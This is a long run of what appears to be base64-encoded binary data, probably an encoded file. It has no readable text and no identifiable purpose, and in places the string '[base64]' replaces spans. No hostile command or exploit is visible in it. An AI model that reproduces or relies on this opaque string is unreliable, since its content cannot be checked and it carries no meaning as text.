g3SygeuAYcObYlz1SuM/[base64]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[base64]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[base64]/DF/hzbWkgDQigmN64JdQGS1ElVdbqoq+AejtjJv+JUQT2BSL3phH+GRrk+gRPcA/[base64]/decFfhIDVCABbKABrsAtn3c7uVMK8ghWxCANKYAA0boW/kOtYWuZljkY9SNiJrBvt0BRY5gGueQKEmAjLwEaQgoXUhM1UFM/WUAYUVOkT4A2+Zg2QWAIQSAprze81VB7sqev+8pBohClUvqwb2gaDICwRrELTnCwHvGxIOuw2ru9TrBkDOuw/xAK/zCy/wAMoYADrhFlnaCRdMMaXLZy1iR9bbplnmIBICkqwIkaLwlO/ZpCdPoPslWTuvUciTOT0/lDPfSI2+GJ7HeJgipP5+F+R+ce+uRcUZeo63F0s/BoBMVd/WEUBhg7X5SerJRtnKYQynCFHhEFZJBIstgj/[base64]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[base64]/hFHsglg04OSWyBRi7JVaSjFBAmkQY/YfXEObzJXUEGhtiAFggGEKcwf/uEez24i7jZhbSomlM88uI4o00gYd7p/loDEOsyqy+MeWVZrwbk3xglqmHDVbKrgJXJhpwmCLXGopgIu16weXYWf0+GOQQ4YvohcR9JjDD/P7LxRUEOzGmAWDwiETCA/cpUIMv2EQlUxQYDBCEDPhsBVnnNhFPwiBAXAaF0v2JxNJ/rEA5KlxrLFIIy3wseqjbnQPyKMuaVKhT0j5JChdnlQbSiiptLKgThhaKMuj6E5GJLoVqqjijkxC0zsvU3lozVREMRwXUbBLBZdZbIHGFMgV4iBPhfb8ic9/PMuc23+KG84VQ5eSoIgDMn1KDkhVQMMNNGJAo4PXS1BB0kln/ydVgB9k+EEADDB41KlQWT1EgRposCWAADgwPijpllqPunCGHYwdT6ooQpo8litFg1j+UcY25Eqp5TcEUhDmWYUa64woYaSRJoUBUviAhBVIuCeIaqqw5RdePPHE21vcgl8BlBe3OFELaIyPKERJFrgcaBuFYIZz/KJGF8DRhWFRpxz96E7D7AAxEOKCYtkJinZw0UGG4SJhImNhC10In2Qkw2kZ8hgKQuEEECkIDvtJ0A2/kY2HdMMfEJIQhd6ToVAczR+o2AfL9OOzGThhRDhwAgqGyKFQ+KxpJcuEIwrAwqphbSmk0JrU6nOKJBUER0Y6ytrURiWMVKlKybCSlf/mhhEtDWQieuPjRv5REcQNA1hoooXhDPerxPkqkdRJxSxgUQxtQA5Pv9DJP/Jkp39AwCd/+oc6guM5QhVhCElRiAQGEBvYLEoCqkSUCYTjSkQ9YQpJcMMRVCAFIfQOAxuQQgeicIgpnCEIcDlEFA4wBRNwYhnTQR7DRggfkYQjei5BXjEGkIc+EFADyjCBMoDzzVJ4ADbCIIZywJmcWyjDlPUjAQkGUIRSmAMd4MgPOJZhisK8glsCXM60Fpicf3hAn/o0inAKVQRhCFBa+uTXP0xAjWXYMz12UKEI/2Ewiq5CFE1YxVG2844Urkmk2HlhSU3aQloosWQfYwAccAD/IibAwYr8+cfLbuiP/+wjE0M0kD8WgDMMMagVA1II00BEiwo1qEI48AfMllafGU4jaiHT0Y6uprWqYZWNawSbQoDU1YKgEY0KEUhQnqQQKF1CIFCyGx6zFLejTEQiGRmGSmDhEI/QopCKNFzh9mpIwBoScYP1Di8iCTmaWDIongBKnvb0p3nlhhjKoKy4Rgcb2JzyCkUwQxGQYIJE/CMRWeDnK6ogwMks51hPWEIHDmCGYnhiGdtAxzL6xwGeFAMav1jGLLpATYx5x1f0iWYA2PGPcCyDkhIgJzHSQChXxIsov1GnBFxRGnjg5pvKMUERrjAFEhwgCKXwRBe60QU7/3ShCRgkbRX0KcBEXEA5FzDKvCL7m+l6QCEC9ByyivA9AkoroNCqwi/6oTPvgBBiCV5Fgxt8QpBuJ4MNgxgupnlSDGe4PsmIxgw/hopQzKAb/1CRE2n6DwU54WkFOhARcaiQEbMHiajA0H4uVKFv8AdADOjGJDIxnxkmwwcszNE/8CHGo2wNye1J0tiC0mSz/iMaRQqr2+bYnjrabRR0pMUo/nEfL31Er+5R5FGG652SmETNtFCzSN7xDjgVQ5KWbKxNMkmnP5WiOJRVxn+Tgtl7DGAAVxiArWpQgypUAdFV+Eeis5BoSAcM0TXIQl5ka1x2CEYw4qBBpqFTMPVUh/[base64]/WMGDACy0xYwVTB69SheltrWSv41KeNIjUspK1lTXtaEtHwgWaa5RoIStyzdZ8xB8YhJLKIRn7NZ6CbBRaqNbpGiv9ndcKpF5PDUk6D0JHKeiUUAh0NA2wSQm4j/WmWhJWAIE9Qg7IoO2KPtYpd/zIMG81A7DYyrHXZkOhzscEHc556eE6pnPR1FHHSeOR8NIm8Zt5BAHrCVh3+4+urKcIX8UoAH+QZQoMzhgDWs0QXMd2MV6s3GxLJhB8c12yj8Uk5o+ynffzTGWdSOrnIC6Hp+ycs46fReQCcDjclwy9eRKcYyVmGHhFGUo7hYBXUk3J31MGw78F6+vZ1vb1o4Az9Oo8/EUYQiDlERRQeaRoEq5FKUNVFC8UHiLmScHxL9LBRW+AcKFvCzfXwiQjE+4gwdAXKRXS0oU7NRGRVSJB4RuaBQI7FqEl1YuZdjG7PCuTpqiC9TiLjpBFqw/5Iti4i5ucCKCQo364if20CQeIdUSLUMtAiiWwrHQSw8USyFyBNKAop6KQV1aIx62RzViyzkMI7dM4FIK7uyW7tK67TBSA+7Qx7kYYdwEIm8C6mJOYqOWrCgWJODAZwnfLcAsAVe0CcJSAEtTAEEGCXVQIA8GIAPyIM8UIZXgAZbKC/M+4ZvQC/gK7Ym6DxesAUPqILbgIc0IAZ+qTbS0x7G2J7LoC8AC6CGCqDl4BZPgpZf+w1o+Adq4JbJ6CYzMIEAILZia7AKi54A0ETuaBg1MS5beD5RzLBRiAZn8LD5aCKlWsVVnIF/GxE4YAABaYN9oIWa2Tf38AcAgbj26P8FVEgGmzoQGjMQ78s48nMaUcCCk8IqUsCHHmFGrlmyA5xGBZwyN3KSlDOIU8C5gYihvKmbudIbidgbj9gb9qiroEiFfxCcNSEklFDH8RAJoHuJwzKF/cEcm6CTTQAUy3CWP7EMgMwc+0ofSFSO1HK0sisGW+CAZpKw6GEY9HiHv6COv+gC4iM+iwScinpCT1QTKdTITWQHGiiGKiA0+BG0FBiXlOyDAaCCKbgFaCgvhUCvfwC+b2iCD+Ko4hNJDyCgUshDPNDDo/BDfQKO3VCOfBEOaFEIVzJEzsEMaOGmeIEG3QoN4ICXIjCBRkSvh1m37jiuuUOujvHEcgiM4xr/[base64]/RF1f4tbpotIV6r1so/4JqMAGBggYPmK54iTUkkM9VkJhegR7jmrtNhEjw/[base64]/0fAITQARw6AaOmhhMxM4mYIYuWAbHIa1/yEN1UIjQGq27YKhC/A19qpbxEf+o2xgU4QCdRMnKAHIvRhOwcEuUaqiGC8U25SAnV0ACa1iFb2CG34OesyyPkOJI6PkHGshRb5WPYWhRcR0GZ8CCaZDRb/[base64]/dJDxhuUIpiCKxj/An7RL9HaU9MSIGKoBth4NVxTDleIBGBdDmWySDtDj+CyGJdwiRTytHQN3KVQR3jUGx/AgrZcKcFNUX1zhh6VBCAN0qWYVzKqTLTykSlzsrBqj7UhiLgJzYSwIzoaXYio0oigCDwaBgmECJDguYoZM3SM2LtKicRhCY70jl/Qhtw80/agkxnxTT6ZwTZtj1gdqO5RB8ZA3snIgj61C2h4XoWMTtlahomMWZcFh1XAXuyNDu6Nju5cBiLELQ6whWKYjCJYlKT4s1uAAE/ghTwJAE9YyOQRX9xqjioILVsNqKNAW85hKPfqp+XEPW8bsP26rgi1H80gPYERGNPqjXRC/yUEABduChdxuQILroGa9FsSQj4JI5ayVJPyWFwRDlcSVsdybQMhQlcRtjd9S4Y6cEx3LSn/e4/KtQCxypHNVKOWazk62sbPnLnRhSsuo9Iuc4jaVAl05EAxWdh1fIfaFQUtFYWJ/ZvCjU1L2t3EYsE09d32GN74mJMz9E02jY/u6Z7Umxbk9TY9da8+nYxieGPyjWOFfGM6pmNooIbnrdUsoIYzfF5oAA4NkBdm4Z487eOBci/Su1XnjCD2GCirLUg9tUrnVCh+6hzjKAJg+i+F6l+BGiDCm4JTgo1RUoYhCMMw4AM+MIQsOI/m61sP7mDwXGHBreKg8IVydQR9w/[base64]/qN18M2AUKWV7guZXgLzXAlRjtkfXKlV5CAthC0U2LPFAiDUxaDRBgM71iPpRgW5JG3WN7lbzXHpXiHwzXXXBZqk8plf/CBOtCDf4DcH41hFCWjy/0iZY6GAuBhZi6AIP7qOppAutn/[base64]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[base64]/4c3PDG97bihfQ4hXukMSr3GXoKqpRlc2tcNEP1iS3uYdebdQIOrbrcjckim7ucgNgjVCPetShVm4/C53dvDXlHxdQRyn8hNFYn0Wkt2jUfa+IxsZxhMCNc1RLS+XqUgzhEAPe3KkGc6lQkcAIfoFBg3vKlxgQoQocaKpsaJaaC4fGw7ZqQmyiSuJxjzuRxfJqiYcFY9o8b5HPS2tV8QVX7PH4XfORj7WADFchg5LIcL2xr/a15N4cCEMkqZCDNCmiL3PE4P87kZYfbuViQpaY01TIZTGeEELKqDWgfcfN3gwNcpLTGxQxOTlDqA2n5CwLfGaHLUYjc1w9Van9iPT/zZdhB51DejayAeQscNGFf3TB0bhogh0cjfSkt06PlQaoO4H4XFBbg+N24MjV/5H0pYs70uXoB2km7YkAmCK36hDcBdBSllirnXNugSPcTyo5x6BxcCaoxmUG9QplrGAKjXOLCSxDKs0RYwXO/sAHwtBGEsTgCcUIwDJYwxFdNRU1rUtquI8eG3AHIAvk/ryIUSx6rOZmOJFEt2/afXqAH3J6+fnWfkapvVJ2RMf+std83HMtfcHSPnzl1cBx4wz5OCOTEoMmhQ4yIgkdpGIUL1ECtWxlAgqQRJtFyMYVkiJnPnNlgCwIRx74jnCEYzQ3y9nIz3lO